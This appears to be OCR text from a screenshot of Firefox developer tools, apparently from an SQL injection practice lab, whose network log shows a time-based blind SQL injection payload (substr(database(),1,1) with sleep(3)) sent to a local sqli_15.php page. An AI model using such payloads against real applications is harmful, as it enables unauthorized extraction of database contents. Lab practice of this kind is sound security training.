 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续记录 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发原因 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒 3.8
200 GET 192.168.0.105 sqli_15.php?title=World War Z' and substr(database(),1,1)='b' and sleep(3) -- &action=search document html 3.8... 12.65 KB 3005 毫秒
200 GET 192.168.0.105 stylesheet.css stylesheet css 已... 6.34 KB 0 毫秒
200 GET 192.168.0.105 html5.js script js 已... 0 字节 0 毫秒
200 GET 192.168.0.105 favicon.ico img vnd.... 已... 1.12 KB 0 毫秒
4 个请求 已传输 20.11 KB / 3.82 KB 完成：3.18 秒 DOMContentLoaded: 3.06 秒 load: 3.08 秒